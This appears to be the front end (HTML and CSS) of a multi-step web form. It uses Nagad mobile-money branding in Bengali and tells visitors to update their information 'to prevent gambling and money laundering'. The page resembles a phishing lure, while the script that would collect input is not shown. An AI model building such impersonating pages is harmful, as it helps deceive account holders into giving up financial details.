
<file: index.html>
<!DOCTYPE html>
<html lang="bn">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>নগদ তথ্য হালনাগাদ 2026</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <header class="header">
  <div class="logo">
    <img src="images.png" alt="SafePay Logo">
  </div>
  <div class="tag">জীবনকে স্বাচ্ছন্দ্যময় করতে ডাউনলোড করুন নগদ অ্যাপ</div>
    <div class="tag">নগদ তথ্য হালনাগাদ</div>
  </header>

 <main class="container">

  <div class="notice">
    "অনলাইন জুয়া এবং মানি লন্ডারিং প্রতিরোধে নগদ তথ্য হালনাগাদ 2026"
  </div>

<section class="card">

  <div class="progress-area">
    <span id="progress">STEP 1 / 4</span>

    <div class="progress-bg">
      <div id="progressBar"></div>
    </div>
     </div>

  <h2 id="title">Demo Account</h2>

  <div id="content"></div>

  <p id="message"></p>

  <div class="button-group">
    <button id="back" type="button">Back</button>
    <button id="next" type="button">Continue</button>
  </div>

</section>

</main>
  
<script type="module" src="./script.js"></script>
  
 </body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f4f4f4;
  color: #222;
}

.header {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 12px;
  padding: 10px 15px;
}

.logo img {
  width: 60px;
  height: 60px;
  object-fit: contain;
  display: block;
}

.tag {
  font-size: 10px;
  border: 1px solid white;
  padding: 6px 9px;
  border-radius: 5px;
}

.container {
  width: 100%;
  max-width: 430px;
  margin: 25px auto;
  padding: 15px;
}

.notice {
  background: #fff2d8;
  color: #795400;
  padding: 13px;
  border-radius: 8px;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 18px;
  text-align: center;
}

.card {
  background: white;
  padding: 23px 20px;
  border-radius: 12px;
  box-shadow: 0 3px 15px rgba(0,0,0,0.08);
}

.progress-area {
  margin-bottom: 25px;
}

#progress {
  font-size: 12px;
  font-weight: bold;
  color: #c92332;
}

.progress-bg {
  width: 100%;
  height: 6px;
  background: #eee;
  border-radius: 10px;
  margin-top: 9px;
  overflow: hidden;
}

#progressBar {
  width: 20%;
  height: 100%;
  background: #c92332;
}

h2 {
  font-size: 21px;
  margin-bottom: 22px;
}

#content p {
  font-size: 14px;
  line-height: 1.6;
}

input {
  display: block;
  width: 100%;
  padding: 15px;
  margin: 14px 0;
  border: 1px solid #ccc;
  border-radius: 8px;
  font-size: 16px;
}

input:focus {
  border-color: #c92332;
}

small {
  color: #777;
  font-size: 12px;
}

.demo-info {
  background: #fff0f0;
  border: 1px solid #e6a5aa;
  padding: 18px;
  border-radius: 9px;
  text-align: center;
  font-size: 21px;
  font-weight: bold;
  color: #b51f2a;
  margin: 15px 0;
}

button {
  width: 100%;
  border: none;
  border-radius: 8px;
  padding: 15px;
  background: #c92332;
  color: white;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  margin-top: 20px;
}

button:hover {
  background: #a91d2a;
}

.message {
  font-size: 13px;
  color: #b51f2a;
  min-height: 16px;
}

.footer {
  text-align: center;
  font-size: 11px;
  color: #888;
  margin-top: 25px;
}
.demo-logo {
  text-align: center;
  margin: 15px auto;
}

.demo-logo img {
  
  width: 100px !important;
  height: 100px !important;
  max-width: none;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}
.demo-logo p {
  font-size: 13px;
  margin-top: 5px;
}
</file>
